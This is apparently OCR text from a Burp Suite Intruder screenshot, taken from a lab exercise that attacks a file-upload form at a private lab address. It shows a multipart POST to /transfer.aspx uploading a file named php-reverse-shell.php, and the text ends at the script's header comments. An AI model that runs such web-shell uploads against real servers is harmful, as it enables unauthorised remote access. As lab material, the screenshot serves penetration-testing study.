 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.10.93
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /transfer.aspx HTTP/1.1
2 Host: 10.10.10.93
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------116401854434669442883283654949
8 Content-Length: 6252
9 Origin: http://10.10.10.93
10 Connection: close
11 Referer: http://10.10.10.93/transfer.aspx
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------116401854434669442883283654949
15 Content-Disposition: form-data; name="__VIEWSTATE"
16
17 /wEPDwUKMTI3ODM5MzQ0Mg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YWRkWj/ztWa4Bi8GF3KEmkYEEyP6TqI=
18 -----------------------------116401854434669442883283654949
19 Content-Disposition: form-data; name="__EVENTVALIDATION"
20
21 /wEWAgLpu+qvAgLt3oXMA+ex6qijRsrHWCT2H1Zw7FkZsfuM
22 -----------------------------116401854434669442883283654949
23 Content-Disposition: form-data; name="FileUpload1"; filename="php-reverse-shell.php"
24 Content-Type: application/x-php
25
26 <?php
27 // php-reverse-shell - A Reverse Shell implementation in PHP
28 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net